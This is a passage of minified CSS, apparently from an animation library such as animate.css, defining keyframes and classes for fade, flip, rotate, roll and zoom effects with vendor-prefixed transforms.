bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes 